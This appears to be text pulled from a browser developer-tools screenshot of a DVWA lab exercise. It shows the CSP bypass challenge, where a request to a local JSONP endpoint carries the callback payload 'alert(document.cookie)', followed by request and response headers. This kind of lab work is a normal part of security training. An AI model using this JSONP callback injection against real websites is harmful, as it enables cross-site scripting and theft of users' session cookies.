 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
GET http://127.0.0.1/DVWA/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie)
URL Parameters
callback alert(document.cookie)
name value
Headers
Host 127.0.0.1
Accept-Encoding gzip, deflate, br
Connection keep-alive
Referer http://127.0.0.1/DVWA/vulnerabilities/csp/
Cookie security=high; PHPSESSID=olb4ruhhhitipefvh23tjnlr7a
Sec-Fetch-Dest script
Sec-Fetch-Mode no-cors
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept */*
Accept-Language en-US,en;q=0.5
name value
Body
Status Method Domain File Initiator Type Transferred Size
200 GET 127.0.0.1 jsonp.php?callback=solveSum high.js:4 (script) json 236 B (raced) 25 B
1 request 25 B / 236 B transferred Finish: 4 ms
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
GET http://127.0.0.1/DVWA/vulnerabilities/csp/source/jsonp.php?callback=solveSum
Status 200 OK
Version HTTP/1.1
Transferred 236 B (25 B size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (211 B) Raw
Connection: Keep-Alive
Content-Length: 25
Content-Type: application/json; charset=UTF-8
Date: Sun, 09 Apr 2023 00:21:21 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.55 (Debian)
Request Headers (476 B) Raw
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: security=high; PHPSESSID=olb4ruhhhitipefvh23tjnlr7a
Host: 127.0.0.1